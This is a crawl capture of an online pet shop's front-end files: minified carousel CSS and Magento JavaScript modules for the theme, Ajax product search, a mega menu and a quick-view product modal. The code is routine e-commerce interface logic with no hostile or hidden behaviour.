img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}[dir=rtl] .slick-slide{float:right}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{position:relative;background:0 0}.slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;content:'';border-radius:100%;border-style:solid;border-width:3px;height:25px;width:25px;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:loading 1s infinite linear}@keyframes loading{0%{-webkit-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}100%{-webkit-transform:translate(-50%,-50%) rotate(359.9deg);transform:translate(-50%,-50%) rotate(359.9deg)}}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.25}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;left:0;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button,.slick-slider .slick-arrow{display:block;cursor:pointer;outline:0;box-shadow:none}.slick-dots li button{font-size:0;line-height:0;width:20px;height:20px;padding:5px;color:transparent;border:0;background:0 0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0 20px}.slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;font-size:0;line-height:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;background:url([data-uri]) center no-repeat !important;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}.slick-slider .slick-arrow:after,.slick-slider .slick-arrow:before{content:''}.slick-slider .slick-arrow:hover{background:url([data-uri]) center no-repeat}.slick-slider .slick-arrow.slick-next{right:0}.slick-slider .slick-arrow.slick-prev{left:0;-webkit-transform:rotate(180deg) translate(0,50%);-moz-transform:rotate(180deg) translate(0,50%);-ms-transform:rotate(180deg) translate(0,50%);transform:rotate(180deg) translate(0,50%)}.slick-initialized .slick-slide{float:none!important;display:inline-block!important;height:auto;}.product-items.slick-slider>.slick-list{padding:15px 0}.product-items.slick-slider .slick-slide .product-item{display:block!important;margin:auto!important;max-width:205px}.sidebar.sidebar-additional{width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://nwcpet.com/static/frontend/Sm/maxshop/en_US/Sm_Maxshop/js/yttheme.min.js
body_size: -195
content:
define(["jquery"],function($){$('.header-container .switcher .dropdown .mage-dropdown-dialog').css({'display':'none'});if($(".hidden-title-category").length>0){$(".page-title").css({'display':'none'});};if($('.cms-home-style-4 .header-container').hasClass('.header-style-4')){$('.cms-home-style-4').addClass('hd-4');}});

--- FILE ---
content_type: application/javascript
request_url: https://nwcpet.com/static/frontend/Sm/maxshop/en_US/Magecomp_Ajaxsearch/ajaxform.min.js
body_size: 1475
content:
define(['jquery','underscore','mage/template','mage/translate'],function($,_,mageTemplate){'use strict';function isEmpty(value){return(value.length===0)||(value==null)||/^\s+$/.test(value);}
$.widget('mage.ajaxsearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<div class="ajaxsearch__product col-8-8">'+'<a class="ajaxsearch__image col-2-8" href="<%- data.url %>">'+'<img src="<%- data.image %>">'+'</a>'+'<div class="ajaxsearch__description col-6-8 last">'+'<a class="ajaxsearch__title h4" href="<%- data.url %>">'+'<%- data.title %>'+'</a>'+'<div class="ajaxsearch__price">'+'<span>'+$.mage.__("Price:")+' <span class="<% if (data.has_special_price) { %> u-strike-through <% } %> ">'+'<%- data.price %></span></span>'+'</div>'+'<% if (data.has_special_price) { %>'+'<div class="ajaxsearch__sale">'+'<span class="ajaxsearch__sale--accent"> <%- data.special_price %></span>'+'</div>'+'<% } %>'
+'</div> <!-- .ajaxsearch__product col-8-8 -->',submitBtn:'button[type="submit"]',searchLabel:'[data-role=minisearch-label]'},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=$(this.options.searchLabel);_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);this.element.on('blur',$.proxy(function(){setTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.searchLabel.removeClass('active');}
this.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));this.element.trigger('blur');this.element.on('focus',$.proxy(function(){this.searchLabel.addClass('active');if($('#search').val().length>=3){$('#ajaxsearchpopup').css('display','block');}},this));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',this._onPropertyChange);this.searchForm.on('submit',$.proxy(function(){this._onSubmit();this._updateAriaHasPopup(false);},this));},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}
if(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();break;case $.ui.keyCode.END:this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();break;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:this.searchForm.trigger('submit');break;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}
else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}
this.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));}
break;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}
this.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));}
break;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:'100%'},source=this.options.template,template=mageTemplate(source),dropdown=$('<div class="ajaxsearch"><div class="ajaxsearch__overlay"></div><div class="ajaxsearch__wrapper"><div class="ajaxsearch__wrapper--inner"><div class="ajaxsearch__content clearfix"></div>'),value=this.element.val();this.submitBtn.disabled=isEmpty(value);if(value.length>=parseInt(this.options.minSearchLength,10)){$('#search_mini_form').addClass('is-loading');if(this.request){this.request.abort();}
this.request=$.get(this.options.url,{q:value},$.proxy(function(data){if(!data.length)
dropdown.find('.ajaxsearch__content').append('<div class="ajaxsearch__product col-8-8">'+$.mage.__('Your search returned no results.')+'</div>');$.each(data,function(index,element){element.index=index;var html=template({data:element});dropdown.find('.ajaxsearch__content').append(html);});this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');$('#search_mini_form').removeClass('is-loading');this._resetResponseList(false);this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}
this.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.target);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));},this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.ajaxsearch;});

--- FILE ---
content_type: application/javascript
request_url: https://nwcpet.com/static/frontend/Sm/maxshop/en_US/Amasty_MegaMenu/js/ammenu.min.js
body_size: 284
content:
define(['jquery'],function($){$.widget('amasty.megaMenu',{options:{hambStatus:0,desktopStatus:0,stickyStatus:0,openClass:'-opened'},_create:function(){var self=this,isMobile=$(window).width()<=1024?1:0,isDesktop=self.options.desktopStatus,isHamb=self.options.hambStatus,isSticky=self.options.stickyStatus;$('[data-ammenu-js="menu-toggle"]').off('click').on('click',function(){self.toggleMenu();});if(!isHamb){$('[data-ammenu-js="menu-overlay"]').on('swipeleft click',function(){self.toggleMenu();});$('[data-ammenu-js="tab-content"]').on('swipeleft',function(){self.toggleMenu();});if(isMobile){$(window).on('swiperight',function(e){var target=$(e.target);if(e.swipestart.coords[0]<50&&!target.parents().is('.ammenu-nav-sections')&&!target.is('.ammenu-nav-sections')){self.toggleMenu();}});}}
if(isDesktop&&isSticky){var menu=$('[data-ammenu-js="desktop-menu"]'),menuOffsetTop=menu.offset().top;$(window).on('scroll',function(){menu.toggleClass('-sticky',window.pageYOffset>=menuOffsetTop);});}
this.removeEmptyPageBuilderItems();},toggleMenu:function(){$('[data-ammenu-js="menu-toggle"]').toggleClass('-active');$('[data-ammenu-js="desktop-menu"]').toggleClass('-hide');$('[data-ammenu-js="nav-sections"]').toggleClass(this.options.openClass);$('[data-ammenu-js="menu-overlay"]').fadeToggle(50);},removeEmptyPageBuilderItems:function(){$('[data-ammenu-js="menu-submenu"]').each(function(){var element=$(this),childsPageBuilder=element.find('[data-element="inner"]');if(childsPageBuilder.length){$('[data-content-type="ammega_menu_widget"]').each(function(){if(!$(this).children().length){$(this).remove();}});var isEmpty=true;$(childsPageBuilder).each(function(){if($(this).children().length){isEmpty=false;return true;}});if(isEmpty){element.remove();}}});}});return $.amasty.megaMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://nwcpet.com/static/frontend/Sm/maxshop/en_US/Sm_CartQuickPro/js/custom-quickview.min.js
body_size: 1196
content:
define(['jquery','customModal','mage/dataPost'],function($,customModal){;(function($){function QuickView(element,options){this.options=$.extend({},QuickView.Defaults,options);this.$element=$(element);this._plugins={};$.each(QuickView.Plugins,$.proxy(function(key,plugin){this._plugins[key[0].toLowerCase()+key.slice(1)]=new plugin(this);},this));this.initialize();if(this.options.isQuickView){this.requestQuickView();if(this.options.isAjaxCart==false){this.processLink();}}
window.ajaxQuickView=this;}
QuickView.Defaults={isQuickView:false,isAjaxCart:false};QuickView.Plugins={};QuickView.prototype.initialize=function(){$('#smcqp-container').customModal({autoOpen:false,clickableOverlay:false,innerScroll:true,modalClass:"smcqp-modal-popup",responsive:true,type:'popup',closed:function(){},opened:function(){}});if(this.options.isQuickView){var that=this;var _product_container=$(this.options.product_container);_product_container.each(function(){var _self=$(this),_id_product=_self.find('[data-product-id]').attr('data-product-id');if(typeof _id_product!=='undefined'&&_id_product!==null){var _url=that.options.base_url+'cartquickpro/catalog_product/view/id/'+_id_product,_button_container=_self.find(that.options.button_container).length?_self.find(that.options.button_container):_self,_button="<a class='action btn-action quickview-handler sm_quickview_handler' title='"+that.options.label_button+"' href='"+_url+"'><span>"+that.options.label_button+"</span></a>";if($('.quickview-handler',_button_container).length<=0){_button_container.append(_button);}}});}}
QuickView.prototype.setHeightIframe=function(ifr){var _self=this,_time=0,_ifr=document.getElementById('smcqp-iframe');if(typeof ifr==='undefined'||ifr===null||typeof _ifr==='undefined'||_ifr===null)return;var ifr_height=_ifr.getAttribute('height'),_content=_ifr.contentWindow;if(typeof _content==='undefined'||_content===null||_content.document.body===null)return;var _content_temp=$(_content.document.body).height();if(typeof _content_temp!=='undefined'){$('.gallery-placeholder',$(_content.document.body)).trigger('contentUpdate');if(ifr.height()!==_content_temp){ifr.height(_content_temp);}}
if(_time=='undefined')_time=0;clearTimeout(_time);_time=setTimeout(function(){_self.setHeightIframe(ifr);},500);},QuickView.prototype.requestQuickView=function(){var _self=this;var _handler=$('.quickview-handler');if(_handler.length){$('body').off('click','.quickview-handler').on('click','.quickview-handler',function(e){e.preventDefault();$('#smcqp-container').customModal("openModal");var self=$(this),_link=self.attr('href');var ifr=$('<iframe/>',{id:'smcqp-iframe',src:_link+"/randtime/"+new Date().getTime(),scrolling:'no',frameborder:0,width:'100%',height:'300px',});ifr.on('load',function(){$("#smcqp-container .loading-mask").hide();$(".smcqp-modal-popup .modal-inner-wrap").removeClass("smcqp-loading");$("#smcqp-contents").show();_self.setHeightIframe(ifr);});$('#smcqp-contents').append(ifr);});}}
QuickView.prototype.closeModalHandler=function(_action){$('#smcqp-container').customModal("closeModal");window.location.href=_action;},QuickView.prototype.processLink=function(){$('body').off('click','.action.mailto.friend').on('click','.action.mailto.friend',function(e){window.parent.location=$(this).attr('href');});$('body').off('click','.action.tocart').on('click','.action.tocart',function(e){var _that=$(this),_form=_that.parents('form');if(_form.length){_isValid=_form.valid();if(_isValid){_oldAction=_form.attr('action');_params=_form.serialize();var _action=_oldAction+_params;window.parent.location=_action;}}});$('body').off('click','.action.tocompare, .action.towishlist').on('click','.action.tocompare, .action.towishlist',function(e){e.preventDefault();var _self=this;var _that=$(this),_dataPost=$.parseJSON(_that.attr('data-post'));if(_dataPost){var _formKey=$("input[name='form_key']").val();var _params='product='+_dataPost.data.product+'&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;var _action=_dataPost.action+_params;_dataPost.data.form_key=_formKey;if(window.self!==window.parent){$.mage.dataPost().postData(_dataPost);setTimeout(function(){window.parent.ajaxQuickView.closeModalHandler(_action);},2000);}}});}
$.fn.cartQuickView=function(options){return $(this).data('cartQuickView',new QuickView(this,options));};}(jQuery));});